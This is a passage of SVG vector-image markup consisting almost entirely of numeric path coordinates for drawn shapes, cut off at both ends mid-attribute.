.73-55.36c-.44-.14-.44-.14-.67.28l.53.17.14-.45ZM130.29,123a1.19,1.19,0,0,0,.59-.87c-.4,0-.44.07-.59.87Zm27.86-97.39.26.57.38-.31c-.08-.18-.15-.32-.24-.5l-.4.24Zm-39,100.62a.78.78,0,0,0-.06-.69l-.49.71a1.26,1.26,0,0,0,.29,0,1,1,0,0,0,.26,0ZM113.66,130c.49-.2.65-.36.78-.73a1,1,0,0,0-.78.73Zm4.43,4.21c.32-.21.69-.35.88-.69-.32.2-.85.13-.88.69ZM169,17.7l-.08-.15a1.66,1.66,0,0,0-1,.52l.06.1,1-.47ZM149,96.5a.56.56,0,0,0,0,.12l.52,0c.06-.22.15-.4,0-.61l-.52.53Zm-15.89,21.33c-.55.1-.55.1-.63.56l.48,0c.05-.12.09-.2.12-.28a1.43,1.43,0,0,0,0-.26Zm-14.66,6.71c.59-.12.78-.31.81-.73-.35.11-.54.37-.81.73Zm2.36.22-.08.64c.31-.22.57-.34.67-.69l-.59.05ZM170.41,17.5c-.29.12-.67.16-.73.63a.86.86,0,0,0,.73-.63ZM147,43.83l-.63-.3-.15.39.59.23.19-.32Zm3.62-13.67.14.13a1.87,1.87,0,0,0,.6-.91l-.74.78Zm-1.95-7.66-.07-.11a1.12,1.12,0,0,0-.8.82l.87-.71ZM128.82,118l-.62,0a.73.73,0,0,0,0,.63l.61-.65Zm13.42-6.86a1,1,0,0,0,.45-.85c-.38.09-.43.18-.45.85Zm.46-83.25a1.32,1.32,0,0,0,.84-.85c-.55.37-.77.59-.84.85Zm2.06,79.49-.59.66c.48.14.48.14.59-.66ZM152.44,19a1.19,1.19,0,0,0-1,.84l1-.84Zm-11.91,92.19c.21-.22.55-.28.67-.62-.49,0-.58.09-.67.62Zm-12.86,9.73c0,.16,0,.32-.08.49.29-.14.58-.22.68-.57l-.6.08Zm-11.8,8.74.08.06.58-.48,0-.11-.53,0c0,.2-.06.35-.08.51Zm5.36,1.06c.4,0,.53,0,.63-.24a1.47,1.47,0,0,0,0-.45l-.64.69ZM111,134.17c.5-.12.5-.12.57-.55h-.43c0,.18-.09.34-.14.56Zm-1.17,2.58c.09-.05.22-.07.27-.14a1.12,1.12,0,0,0,.1-.38,1.89,1.89,0,0,0,0-.31c-.33.19-.33.49-.34.83Zm43-118.35a.91.91,0,0,0,.85-.77c-.3.25-.65.36-.85.77ZM108,138.19c-.37.13-.33.39-.34.65.41-.05.43-.1.34-.65Zm7.15-1.53a1.47,1.47,0,0,0-.93.68c.5-.05.68-.42.93-.68Zm-7.3,2.64c-.42.14-.49.33-.32.79.27-.19.27-.46.32-.79ZM136.64,115a1.64,1.64,0,0,0,.6-.76l-.56.1c0,.22,0,.37,0,.66ZM156.76,26.2a1.37,1.37,0,0,0,.49-.79l-.71.59a2.3,2.3,0,0,1,.22.2ZM136,34.29c.33-.2.7-.34.84-.74-.29.24-.69.34-.84.74Zm-19.27,93.88a.78.78,0,0,0-.53.61l.54-.07c0-.18,0-.32,0-.54Zm24.9-86.78c0,.17-.08.29-.12.44a.75.75,0,0,0,.74-.26l-.62-.18Zm-11.85,76.33h.52c0-.21.05-.37.08-.57-.31.07-.45.27-.6.58Zm18.65-84.89.12.08.63-.8L149,32c-.21.27-.57.41-.64.8Zm18-12a1.3,1.3,0,0,0-1,.62,1.5,1.5,0,0,0,1-.62Zm7.33-8.4c-.29.17-.56.25-.67.57a.86.86,0,0,0,.7-.27c0-.06,0-.14,0-.3ZM158.23,92.29a1.13,1.13,0,0,0-.39.93.8.8,0,0,0,.39-.93Zm-18.67,18.43c0,.08-.08.15-.07.21a1.32,1.32,0,0,0,.09.34c.21-.18.37-.33.53-.48a.31.31,0,0,0-.05-.1l-.5,0Zm37.9-101,.24.4.46-.32c-.19-.25-.38-.34-.7-.08ZM145.63,45.4l-.51.51.73.16c-.09-.27-.14-.44-.22-.67Zm-136.87,58a1,1,0,0,0,0,.17.68.68,0,0,0,.68-.25l-.2-.27-.52.35Zm135.12-2.83c.34,0,.55.14.71-.14,0-.11,0-.25-.05-.49l-.66.63Zm-22.45,26.31c-.25.12-.56.17-.62.56a.62.62,0,0,0,.62-.56Zm2.58,1.06.06.12.46-.08a.47.47,0,0,0,.13-.58c-.24.21-.44.37-.65.54Zm-2.94-1.47h-.45a.79.79,0,0,0-.15.26c0,.06,0,.13,0,.22.31,0,.43-.21.56-.47ZM116,132.08c-.67,0-.74.1-.6.58l.6-.58ZM172.62,13.26a1.46,1.46,0,0,0-1,.57,1.8,1.8,0,0,0,1-.57ZM147.75,36.43c.4.28.42.27.6-.14-.36-.17-.36-.17-.6.14Zm-25.1,87.83.54-.08c0-.19,0-.34.06-.56a1.11,1.11,0,0,0-.6.64ZM178.28,7.4c-.3-.3-.46-.27-1,.16l1-.16ZM110,138.89c.34-.15.48-.33.42-.65-.4,0-.4,0-.42.65Zm1.5,1c.32-.16.57-.24.68-.62l-.51.08c-.05.18-.1.32-.17.54Zm24.94-30.11a1,1,0,0,0,.63-.59c-.52,0-.54,0-.63.59Zm10.08-69.26.61.24a.83.83,0,0,1,.08-.12l-.4-.49-.29.37Zm-34.41,90.79c-.54.29-.54.29-.43.7a.66.66,0,0,0,.43-.7Zm34.48-85a.68.68,0,0,0,.12-.63c-.32.25-.43.44-.31.59l.19,0Zm-37.15,86.21a.75.75,0,0,0-.5.71c.32-.15.54-.28.5-.71Zm24-96-.08-.15a2.89,2.89,0,0,0-.87.68.76.76,0,0,0,.08.11l.87-.64ZM166.88,7.84c.39.2.46.17.73-.25-.32-.13-.52,0-.73.25ZM130,120.64c-.05.2-.09.37-.15.66.28-.27.44-.44.7-.68l-.55,0Zm33.71-98.9c.37,0,.57-.26.78-.5a1.11,1.11,0,0,0-.78.5Zm-28.16,95-.63.66c.56,0,.56,0,.63-.66Zm-12.08,8.48a1.25,1.25,0,0,0,.6-.64c-.52.12-.59.19-.6.64Zm33-96.57h-.16l0,.95a1,1,0,0,0,.19-.95Zm4.42-3.8.07.08.87-.83a2,2,0,0,0-.94.75ZM178.89,9.05l.38-.32c-.13-.15-.23-.28-.4-.18s-.17.26,0,.5ZM150.31,32.74l-.29.36c.23.12.4.22.59,0a.41.41,0,0,0,.06-.16l-.36-.23ZM133,37.4a2.78,2.78,0,0,1-.25.25.53.53,0,0,0,.55.42l-.3-.67Zm18-5.53c.45.18.56.16.61-.12l-.3-.25-.31.37ZM109,134.31a.6.6,0,0,0,.07-.62l-.43.5.36.12ZM134.32,35.6c.51-.21.65-.33.82-.73-.23.27-.63.34-.82.73Zm-13.7,92.79c.54,0,.54,0,.53-.47l-.53.47ZM157.34,22.15c.34,0,.54-.18.79-.46-.45-.05-.59.26-.79.46Zm12-14.22.09-.08c-.08-.18-.16-.35-.26-.55l-.4.24.57.39ZM114.83,134.74l.11.08.49-.44,0-.1-.51,0,0,.43Zm39.38-37.46a1.06,1.06,0,0,0-.47.65c.45-.07.45-.07.47-.65Zm-29.07,30.53c.3,0,.41-.19.52-.43-.42,0-.42,0-.52.43Zm-14.46,12.76a1.17,1.17,0,0,0-.05-.11l-.43,0c0,.17-.17.32.08.49l.4-.42Zm35.07-99.89a.87.87,0,0,0-.78-.12l.59.49.19-.37Zm3.82-9.21a1.2,1.2,0,0,0,.66-.75,1.65,1.65,0,0,0-.66.75ZM180.68,7.74a.63.63,0,0,0-.61-.44c.06.41.1.44.61.44ZM152.39,99.3c.61,0,.65-.08.55-.56l-.55.56Zm.77-8.49c.26.12.37,0,.44-.12s.32-.25.11-.51l-.55.63Zm-10.59-50a.93.93,0,0,0,0-.13c-.21.08-.42-.21-.67.08a.66.66,0,0,0,.62.24l.09-.19Zm-22.85,91.43.06.14.52-.1c-.06-.17-.1-.27-.15-.42l-.43.38Zm30.38-98.5a.31.31,0,0,0-.43-.17c-.06,0-.08.11-.14.2l.35.22.22-.25Zm8.32,50.69c.57-.24.57-.24.39-.61l-.39.61ZM158.7,27c.41-.28.41-.28.27-.6a.4.4,0,0,0-.27.6ZM137.06,40.24c0-.37-.21-.52-.56-.59.09.21.17.37.25.53l.31.06Zm-7.59,83.54c-.59,0-.61.38-.67.72l.67-.72Zm16-77.27c-.39-.22-.39-.22-.58.06.36.23.36.23.58-.06Zm10.58-30.87.08.08a1.6,1.6,0,0,0,.75-.73l-.83.65ZM111.77,133.21c0-.22,0-.37.06-.63l-.6.55.54.08Zm60.72-117.8a.75.75,0,0,0,.07.12c.25-.19.61-.19.72-.6l-.79.48Zm-22.26,5.21c.38,0,.52-.07.7-.52l-.7.52Zm23.61-6a.49.49,0,0,0,.61-.42.71.71,0,0,0-.61.42Zm-162,90,.11-.11a4.29,4.29,0,0,0-.36-.48s-.16,0-.39,0l.64.61ZM163.27,18.9l-.08-.08-.81.52a1.36,1.36,0,0,0,.89-.44ZM123,129l-.45.43c.45.05.45.05.45-.43Zm30.86-32c.24-.19.41-.32.4-.59-.38.06-.38.06-.4.59ZM128.48,120l-.44.46c.54,0,.55,0,.44-.46ZM131.28,38c-.36-.14-.54.07-.68.35l.68-.35Zm-.77,77.79-.13,0c-.07.17-.29.25-.25.51h.39c0-.18,0-.33,0-.48Zm-.91-1.82c-.26.2-.46.29-.58.56.37,0,.53-.13.58-.56ZM113.51,138.1c-.34-.12-.47,0-.52.2s.07.17.15.34l.37-.54Zm37.12-43.43.51,0v-.45l-.1,0c-.12.13-.24.25-.41.45Zm-39.2,41.55a.63.63,0,0,0,.53-.41c-.45-.06-.45-.06-.53.41ZM179.88,7a.78.78,0,0,0-.63.17c.39.23.39.23.63-.17Zm-9.6,9.94-.09-.12-.67.47.08,0,.68-.39ZM142.41,110c.23-.06.36-.06.41-.12a.32.32,0,0,0,0-.49l-.36.61Zm-15.62,7.17a.78.78,0,0,0-.4.48c.44,0,.44,0,.4-.48Zm1.06-1.57a1.29,1.29,0,0,0-.72.61,1,1,0,0,0,.72-.61Zm-1.92,9.13c.2-.2.4-.27.54-.55l-.54.15v.4Zm33.34-34.71c-.05.19-.08.34-.15.61.25-.23.47-.32.5-.62Zm-44.16,41.19a.64.64,0,0,0-.47.47c.39,0,.39,0,.47-.47Zm1.3,4.13c-.18.17-.46.23-.46.56.23-.12.49-.21.46-.56Zm29.94-36.73c0-.16,0-.26-.06-.39-.23.11-.38.21-.39.48l.45-.09ZM9.71,102c.23-.18.41-.27.42-.54-.3,0-.45.14-.42.54Zm124.9,16c.48-.07.48-.07.63-.33-.51,0-.51,0-.63.33ZM177.81,8.56l-.13,0-.33.33c.2.18.36.14.46,0s0-.18,0-.27Zm-9.13,6.92a.56.56,0,0,1,0,.08l.87-.46-.07-.11-.85.49ZM144.53,45.25c-.25.36-.25.36.14.47.15-.21.11-.37-.14-.47Zm-37.1,90.15.11,0c.17-.28.17-.28,0-.62,0,.24-.08.42-.12.6Zm12-6.91c.45,0,.45,0,.36-.34l-.36.34Zm5.3-8.91c-.48,0-.48,0-.5.47l.5-.47Zm-1.84,5.81-.37.36c.32.09.46,0,.37-.36Zm13-10.88-.42-.1c0,.17-.06.32-.08.46l.08,0,.42-.41Zm14.92-81.78.29-.27c-.18-.16-.33-.26-.57-.1.1.12.17.23.28.37Zm25-24.89s.05.1.06.1l.49-.2,0-.09-.51.19ZM55.3,131.66c0-.26-.09-.52-.13-.78l-.13,0a1.24,1.24,0,0,0,.26.75Zm87.58-91.52.17-.43-.45-.15a.93.93,0,0,0,0,.1l.33.48Zm3.34-1.28s0,.07-.05.1l.4.31.12-.32-.47-.09Zm-26.31,94c-.49,0-.49,0-.51.47l.51-.47Zm-8.92-.42-.14-.08-.29.58c.38-.1.44-.28.43-.5ZM181.77,8.28c.13.45.13.45.43.3l-.43-.3ZM154.89,16.7c.39-.11.39-.11.51-.47l-.51.47Zm27.67-7.62c.08.24.2.34.41.34,0-.39,0-.39-.41-.34ZM121.71,122.63c.44.1.44.1.4-.33l-.4.33ZM167.5,19.45c-.43.05-.43.05-.67.37l.67-.37ZM123.67,125.72c.41,0,.41,0,.4-.42l-.4.42Zm-13.5,9.38c.33-.08.4-.26.19-.52-.06.17-.12.35-.19.52Zm17.21-15.66c-.31-.2-.43-.12-.43.24l.43-.24Zm-14.45,11.41c-.45-.09-.5.1-.46.39l.46-.39Zm42.16-42.23-.4.49c.28,0,.47-.16.4-.49Zm-9.46,10.72c-.34,0-.42.08-.41.28,0,0,0,0,.08.11l.33-.39Zm-1-60.94c-.31.14-.31.14-.22.45l.22-.45ZM109.3,141c.42,0,.42,0,.31-.45l-.31.45ZM149.15,34.35c.18.15.3.25.49,0l-.31-.27-.18.23Zm-38.41,99.39c-.27.25-.27.25-.13.49,0-.2.09-.34.13-.49Zm19.31-20.3a.69.69,0,0,1,.13.11c.07-.08.15-.15.22-.22s.15-.17.22-.25l-.07-.07-.5.43Zm-23.16,24.3c.31-.28.31-.28.17-.53-.06.2-.12.37-.17.53Zm73.9-126.51c.11-.22.13-.38-.08-.53l-.22.22.3.31ZM128.86,118.5l-.12-.07c-.08.11-.16.23-.26.39.36,0,.41-.12.38-.32Zm6.5-8a.64.64,0,0,0,.08.14.48.48,0,0,0,.41-.45l-.49.31ZM167,15.63l.07.08.6-.33-.05-.08-.62.33Zm-54.46,118c-.19.15-.38.22-.31.45.28,0,.33-.15.31-.45ZM167.24,16.24l.07.13.5-.27-.06-.11-.51.25ZM119,125.12c-.34.13-.35.13-.44.49l.44-.49ZM146,42.84a.51.51,0,0,0-.57-.22.5.5,0,0,0,.57.22ZM116.78,126l-.34.37c.35.06.45,0,.34-.37Zm11.59-2.54.07.12c.23,0,.33-.11.35-.45l-.42.33ZM181.83,10.31c0-.35,0-.35-.21-.35-.07.2,0,.3.21.35ZM179.06,7.8c-.2-.27-.2-.27-.46,0Zm-64.6,125.76c-.28-.11-.36,0-.34.29l.34-.29Zm25.1-21.75c.32,0,.38-.08.29-.33l-.29.33Zm21.21-23.5c-.33.12-.33.12-.29.49.11-.17.19-.31.29-.49ZM116.1,130.2c.31,0,.32,0,.37-.13s0-.1-.08-.18l-.29.31ZM113,131.4l-.46.49.42,0,0-.45Zm-6.36,7.36h.17c0-.16.21-.31-.09-.55,0,.22,0,.38-.08.54Zm29.47-21.16-.07-.08a3.65,3.65,0,0,0-.31.24s0,.09,0,.18l.34-.34Zm-8,4.07-.35.34c.35.08.46,0,.35-.34Zm16.23-95.5-.4.38c.28,0,.44-.08.4-.38Zm27.17-10c.18-.09.43-.06.52-.34-.28,0-.4.17-.52.34ZM129.3,116c-.18.08-.34.12-.23.35.19,0,.29-.11.23-.35Zm24.29-17.23c.08-.12.15-.24.27-.44-.34,0-.41.18-.27.44ZM118,132c-.35,0-.35,0-.29.28L118,132Zm17.43-15.73c-.25-.1-.36,0-.29.24l.29-.24Zm17.17-16.46c-.31,0-.46.06-.38.4l.38-.4ZM146,45.21l-.09.08c0,.1.08.2.13.3l.13,0,.13-.26-.3-.14Zm-1.5,1.26c-.11-.34-.11-.34-.39-.2l.39.2Zm-11.91,73.2c-.21,0-.29.09-.33.28.25,0,.35,0,.33-.28Zm10.28-10.92-.08-.07-.19.25.08.06.19-.24Zm-28.13,23.44c-.38,0-.38,0-.27.32l.27-.32ZM156,87.75c-.31.07-.41.15-.28.44l.28-.44Zm22.51-79.5a.59.59,0,0,0-.17-.12,1,1,0,0,0-.25,0c.13.21.22.3.42.12ZM169.21,6l-.06-.1-.42.23.07.12c.13-.09.27-.17.41-.25ZM136,108.3l-.32.41c.29,0,.37,0,.32-.41Zm42-95.45.43.1-.18-.35-.25.25ZM111,139.72l-.36.26c.24.05.37,0,.36-.26Zm35.15-98c.07.29.13.4.45.34l-.45-.34Zm-2.06-2.36c-.25.11-.25.11-.16.31l.16-.31ZM66.91,133l0-.13-.4.12,0,.09.42-.08Zm-2.54-.93.36-.08c-.17-.22-.28-.18-.36.08ZM147.6,38.57c.1.07.14.11.19.12a.76.76,0,0,0,.23,0c-.11-.19-.19-.29-.42-.13ZM115.68,133c.23,0,.36,0,.36-.27l-.36.27Zm27.63-89.16.06,0a.58.58,0,0,0,0-.19.81.81,0,0,0-.18-.12l-.06.06.22.28ZM65.44,132c0-.08-.09-.15-.11-.15a.65.65,0,0,0-.17.08s0,.12.08.12a.48.48,0,0,0,.2,0Zm44.08,6.59-.34.31c.3.06.35-.06.34-.31Zm56.11-122-.07,0-.29.21,0,.07.31-.23ZM181.27,11c.2-.26.2-.26,0-.38,0,.1,0,.19,0,.38ZM133.7,39.05a1.41,1.41,0,0,0,0-.27l-.14-.15-.07.06.25.36ZM179.58,8.31a.6.6,0,0,1,.08-.08L179.41,8l-.09.11.26.21Zm-34.8,34.11,0-.12-.31-.07,0,.09.31.1ZM111.24,131l-.13,0c0,.12,0,.25,0,.37l.08,0,.09-.37ZM175.49,13.63l-.27-.18c0,.24,0,.33.27.18ZM65,132.74a1.12,1.12,0,0,1,0-.13l-.24-.05,0,.09.22.09ZM163.15,23.07l-.08-.07-.22.23.06.06.24-.22ZM138.3,108.64l.06.07.19-.17-.07-.08-.18.18Zm27.23-88.12.07.08.18-.19-.05-.05a1.56,1.56,0,0,0-.2.16ZM120.17,123.28c-.27.06-.27.06-.27.27a3.42,3.42,0,0,0,.27-.27Zm12.18-4.34a.94.94,0,0,0,.1.1l.19-.23-.07-.06-.22.19Zm-68.16,12.2a.83.83,0,0,1,0-.15h-.29s0,.06,0,.09l.26.07Zm72.89-15.73-.16-.08-.09.23.15.07.1-.22Zm-3.88,4.92a.3.3,0,0,1,0-.08l-.21.1a.31.31,0,0,1,.05.1l.2-.12ZM182.42,10.82l.13.06.09-.29-.09,0c0,.09-.08.18-.13.27Zm-17.52,11a1,1,0,0,1,0-.1.49.49,0,0,0-.14,0s-.06.1-.15.26l.33-.19Zm-16.2,82.32-.1-.1-.14.18.07.06.17-.14Zm-36.84,26.07,0,.08a.78.78,0,0,0,.23-.07s0-.11,0-.22l-.23.21Zm16.77-13.45-.06-.06-.21.17.06.07.21-.18Zm3.43-79.38-.08-.12-.23.2.06.08.25-.16Zm-18.79,96.23-.08-.12-.19.17.06.08.21-.13ZM166,16.3c.16,0,.23,0,.26,0a.48.48,0,0,0,.09-.14l-.06-.05-.29.23Zm-7.21,75.6.07.07.21-.2-.07-.08-.21.21Zm-21.52,21.94a.83.83,0,0,1,.08.12l.16-.17,0-.07-.19.12ZM116,131.55l.06.08.2-.14-.06-.08-.2.14Zm-62.52,1c0-.05.09-.07.09-.09s0-.05-.06-.07a1.57,1.57,0,0,0,0,.16Zm84.33-25.36-.07-.06-.14.16.07.06.14-.16Zm-23,25.7-.08-.06-.15.22.08.05.15-.21Zm34.19-96,.11-.2-.15-.12s-.08.1-.07.13a.72.72,0,0,0,.11.19ZM174.78,14l.08-.05-.1-.14-.08.06.1.13ZM110.61,137.67l-.06-.07-.16.15.06.07.16-.15ZM182.28,9.85h.13V9.7l-.08,0a1.09,1.09,0,0,0-.05.17ZM118.89,133a.42.42,0,0,0-.06.15s.06.06.08.05.09-.06.08-.09,0-.06-.1-.11Zm-53-1.31c0,.06-.07.12-.06.14s.08.06.12.09a.28.28,0,0,0,.07-.13s-.07-.06-.13-.1ZM158.09,24.85l0,0-.14.15,0,0,.14-.16Zm-49.74,117,.13.06a2.17,2.17,0,0,0,.07-.24l-.09,0Z"/><path class="cls-4" d="M80.29,129.49a1.38,1.38,0,0,0-1.07-.63c-.4-.08-.84,0-1.28,0l.48-.27c-2.25-.91-4.52-1.55-6.76-2.28a.73.73,0,0,0-.37,0,3.91,3.91,0,0,0-.69-.4c-1.07-.38-2.15-.74-3.22-1.11-.5-.18-1-.35-1.48-.57a14.49,14.49,0,0,1-1.64-.57,14.5,14.5,0,0,0-1.62-.67c-1-.41-2-.81-3-1.24-.71-.31-1.4-.67-2.1-1-1.39-.65-2.85-1.14-4.29-1.66q-2.55-.9-5.08-1.83c-1-.37-2-.76-3-1.16-1.35-.54-2.66-1.18-4-1.83s-2.5-1.18-3.76-1.76L32,110c-.85-.38-1.72-.69-2.57-1.07s-1.6-.78-2.4-1.16l-2.86-1.39-1.73-.86L19.24,104c-.63-.32-1.25-.65-1.86-1-1-.55-2.07-1.1-3.09-1.68-.46-.26-.86-.61-1.32-.86-1.09-.6-2.21-1.16-3.32-1.74-.39-.2-.76-.43-1.12-.66-1.37-.9-2.73-1.79-4.07-2.71A6.43,6.43,0,0,1,2.2,92.46c0-.07,0-.15-.07-.24a4.73,4.73,0,0,1,.93-1.32,10.43,10.43,0,0,0,1.13-1.33c.28-.31.58-.6.88-.89l1.19-1.2c.38-.37.74-.76,1.15-1.1s1.11-.85,1.66-1.28l.38-.35a20.1,20.1,0,0,1,2.71-2.32c.94-.63,1.83-1.34,2.74-2,.28-.2.57-.38.84-.58a5.7,5.7,0,0,0,1.44-1.09l.09-.07,2.49-1.76a2,2,0,0,0,.53-.42,2.66,2.66,0,0,1,.8-.7l3.08-2.24.93-.65c.25-.19.51-.38.75-.6a15,15,0,0,1,1.84-1.42c.68-.44,1.3-1,1.95-1.47.88-.68,1.77-1.35,2.64-2,.55-.44,1-.92,1.61-1.35s1.19-.86,1.8-1.27,1.17-.77,1.76-1.15a2.83,2.83,0,0,0,.33-.27c.18-.26-.16-.57.25-.71l.36.23.16,0,1.72-1.1,1.82-1.14c1.24-.77,2.49-1.52,3.71-2.32.61-.4,1.18-.88,1.77-1.32,1-.77,2-1.62,3.13-2.32s2-1.42,3-2.09c.83-.56,1.72-1,2.55-1.6.54-.37,1.18-.53,1.71-.94a18.11,18.11,0,0,1,1.7-1c.89-.54,1.78-1.09,2.65-1.64a4.87,4.87,0,0,0,.58-.56,1.39,1.39,0,0,0,.9-.38,10.15,10.15,0,0,1,1.48-.82,16.5,16.5,0,0,0,2.51-1.53c.92-.67,1.91-1.23,2.88-1.82.71-.43,1.47-.79,2.15-1.27.51-.36,1.11-.54,1.63-.86a1,1,0,0,0,.58-.6l.82-.47c0-.21-.06-.39-.09-.61l.57.25,2.16-1a.65.65,0,0,1,.27-.08,25.06,25.06,0,0,0,2.73-.45,13.77,13.77,0,0,1,3.9-.07c1,.18,1.91.3,2.87.41a6.23,6.23,0,0,0,1,0l.12.33a3.51,3.51,0,0,0,1.39.34c.29,0,.6.19.91.25.63.13,1.27.2,1.9.32,1,.19,2,.4,2.94.62.59.13,1.18.27,1.76.44s.88.34,1.32.51l1,.35c1.09.34,2.17.69,3.26,1,.63.19,1.28.32,1.94.48l.29-.11a6.18,6.18,0,0,0,.81.41c.43.14.89.21,1.32.34.63.2,1.26.41,1.88.63,1,.35,2,.73,3,1.07.62.21,1.28.34,1.89.58,1.49.56,3,.85,4.57,1.29,1.29.38,2.58.77,3.85,1.19.84.28,1.65.63,2.51,1,.08-.17.14-.31.21-.45.35.07.23.42.48.65a2.15,2.15,0,0,0,.53.21,10.76,10.76,0,0,1,1.73.69c.72.29,1.46.52,2.2.77,1,.33,2.06.64,3.07,1,1.41.5,2.87.82,4.27,1.31.43.14.82.41,1.16.32.35.16.57.28.81.36l3.05,1.07c.91.31,1.82.62,2.72,1s2,.72,2.92,1.12,2.07.92,3.13,1.33,2.08.69,3.11,1.06a36.67,36.67,0,0,1,3.7,1.27c1,.45,1.94.84,2.92,1.24a8.44,8.44,0,0,0,.83.25l1.59,1a9.16,9.16,0,0,0,1.31.77,6.61,6.61,0,0,1,1.14.71.58.58,0,0,1,.15.12,8.62,8.62,0,0,1,.4.83,2.51,2.51,0,0,1,.13,2.12c-.31.58-.65,1.15-1,1.71-.54.93-1.16,1.81-1.76,2.7-.95,1.41-1.89,2.82-2.87,4.21-.61.87-1.27,1.7-1.91,2.54-.84,1.12-1.67,2.25-2.53,3.35-.45.58-.95,1.13-1.44,1.68-.78.89-1.65,1.73-2.36,2.68s-1.77,2.06-2.66,3.09-1.71,1.71-2.54,2.59c-.63.67-1.21,1.4-1.82,2.1-1.45,1.65-2.89,3.3-4.5,4.81l-.12.11a13.57,13.57,0,0,0-2.37,2.36c-.56.64-1.17,1.23-1.75,1.85l-.28.31.53.37v0l-.74-.23-.41.39c0,.34.49.15.45.52-.33.13-.66-.37-1,0,0,.12,0,.27.07.45l-.52,0c-.39.39-.81.79-1.2,1.2-.64.66-1.26,1.34-1.91,2-.34.35-.72.66-1.07,1l-1.46,1.44c-1,1-2,2-3,2.89-1.7,1.54-3.42,3-5.14,4.56-1.39,1.22-2.8,2.43-4.19,3.66-.54.47-1,1-1.56,1.48-.85.78-1.74,1.5-2.64,2.22-1.42,1.16-2.81,2.35-4.23,3.52a31.33,31.33,0,0,1-3.61,2.55,21.3,21.3,0,0,1-3.37,1.62.63.63,0,0,0-.2.1,4.08,4.08,0,0,1-2,.82c-.35.07-.69.17-1,.26a8.2,8.2,0,0,1-2.88.07c-.83-.08-1.65-.21-2.48-.3a13.86,13.86,0,0,1-2.19-.58c-.65-.19-1.31-.33-2-.51-.23-.06-.43-.2-.66-.27-.59-.19-1.19-.37-1.79-.54a33,33,0,0,1-5-1.9c-.35-.15-.69-.32-1-.44s-.61-.13-1-.22Zm48.2-44.91c0-.19-.13-.22-.38-.11l.39.09c.16,0,.28.21.54.15a.49.49,0,0,0-.55-.13ZM125.35,95c.16.16.16.16.39.09l-.4-.07c-.18-.1-.33-.27-.54-.26l0,.11.58.13Zm-.53,9.64v.29l.28-.26a.41.41,0,0,1,0-.09l-.26.11-.14-.28-.22.23,0,.1.33-.1Zm16.78-12c-.49-.2-.49-.2-.68.17.3.18.45-.19.69-.19,0,.18,0,.35,0,.52.3.05.4-.07.49-.31l-.54-.19Zm4.22,1.19a1.42,1.42,0,0,0,.73-.88c-.32.23-.67.44-.72.89-.17,0-.31,0-.22.35l.21-.36Zm-53.3,34.31c-.41.12-.75-.16-1.15-.14l1,.48a3.11,3.11,0,0,0,.16-.34c-.1-.06,0-.37-.29-.23l.3.23Zm6-2.53c.06.13.14.22.35.07l-.36-.06a2.09,2.09,0,0,0-1.37-.59,2.58,2.58,0,0,0,1.38.58Zm24-15.58c0-.17,0-.35,0-.65l-.42.5.46.13.64.35.44-.43c-.19-.16-.37-.25-.52-.08s-.38.14-.57.18Zm8.21-13.11c.15.14.28.31.58.19-.21-.17-.37-.26-.59-.17,0-.26-.2-.22-.34-.29a3,3,0,0,0-.4-.21c-.13-.05-.31-.2-.4.09.32.15.62.29.93.42.06,0,.15,0,.22,0Zm1.13-.59.45,0c.18-.22.49-.35.51-.79-.43.22-.79.39-.94.83l-.54.2a1.16,1.16,0,0,1,0,.18l.37.18.36-.37-.17-.2Zm17.83-6.82A5.31,5.31,0,0,0,148.26,91a.37.37,0,0,0,.25-.12c.34-.35.68-.7,1-1.07a2.25,2.25,0,0,0,.24-.36,1.93,1.93,0,0,0,.83-.82,2.38,2.38,0,0,0-.81.83ZM29.42,106a1.22,1.22,0,0,1,.33,0,.75.75,0,0,0,.73-.25c-.37-.2-.7-.38-1.1-.06l.06.32c-.23,0-.47-.27-.74,0l.57.36.35-.24-.2-.17Zm84.23,6.35c0,.2.09.28.31.24l-.32-.22-1.5-.61c-.17-.07-.29-.08-.33.19.52.17,1,.35,1.53.5.09,0,.21-.06.31-.1Zm14.59-5.22.39-.06a.31.31,0,0,0,0-.08l-.37.15c0-.2-.05-.4-.08-.64l-.33-.2-.52.21-.55-.6c-.18-.09-.42,0-.71.18a1.66,1.66,0,0,0,1.27.4c.09.11.15.26.26.33a5.65,5.65,0,0,0,.66.31Zm28.2-47.34.34.1a.22.22,0,0,1,0-.08h-.36a1.48,1.48,0,0,0-1.11-.47c0,.54.38.6.66.69l.46-.24Zm-26.54,50,.36-.49c-.07-.06-.1-.1-.18-.18-.4.37-.8.74-1.18,1.12-.06,0,0,.19-.05.36l.42-.17c0,.1,0,.2-.07.33a4.89,4.89,0,0,0,1.45-1.42l-.75.45Zm-75.15,9.25,1,.3.76-.76a1.57,1.57,0,0,0-1.3.23l-.49.24c0-.35.28-.52.53-.73l-.21-.06.09-.25a.92.92,0,0,0-1.12.34l.7-.13c-.25.16-.55.17-.81.35l.83.47Zm88.81-30.31c0,.11,0,.21,0,.44l.81-.78-.23-.11-.56.48c0-.08-.05-.17-.09-.31a6.29,6.29,0,0,0-1.6,1.57l.53.11.33-.7.24,0,.6-.67Zm-35.22,28a4.93,4.93,0,0,0,1.27.35c-.3-.38-.86-.22-1.06-.67.63-.3.64-.3.79-.73-.51-.14-.65.32-.92.54s-.5-.22-.63.17l.57.35-.65,0a2.65,2.65,0,0,0,2,.68,8.61,8.61,0,0,1-.83-.31c-.21-.1-.49-.13-.55-.43Zm43.12-29a13.49,13.49,0,0,0,2.4-2.84c-.19-.16-.31,0-.42.1-.61.75-1.22,1.49-1.81,2.24-.11.14-.28.29-.16.5-.3.09-.3.09-.44.45l.43-.45ZM84.65,59l-.78.51,0,.07-.57.2,1.16.28c.47-.46,1-.75,1.49-1.19a.76.76,0,0,0-.08-.11l-1,.66L84.64,59c.43,0,.59-.08.75-.53-.37,0-.51.36-.74.54Zm48.47,46.84.39-.53c.1-.14.3-.23.26-.45-.25-.27-.39.12-.6.08s-.2-.08-.35-.14l-.6.78.06.07.41-.17.44.34c0,.09,0,.18,0,.28l.69.27,1.07-1.09-.69-.31a6.12,6.12,0,0,1-.51.51,6.49,6.49,0,0,1-.55.36Zm18-48,.38.91a2.36,2.36,0,0,0,1.45.56c-.05-.3-.1-.59-.15-.86l-1.1-.55c-.19-.09-.38-.2-.59-.05,0-.2-.12-.25-.26-.32-.31-.13-.62-.28-.93-.4-.58-.23-1.19-.41-1.74-.69s-.92-.24-1.36-.43c-.08.22,0,.34.15.39l1.84.61,2,1,.29-.13ZM148.43,83h-.54l-.4.44,1.58.75.48-.57-.22-.32.47,0,.52-.79L148.7,82l-.63.71.36.29ZM84.71,121.86c.08.15.15.3.25.48l-.68.54a.41.41,0,0,0,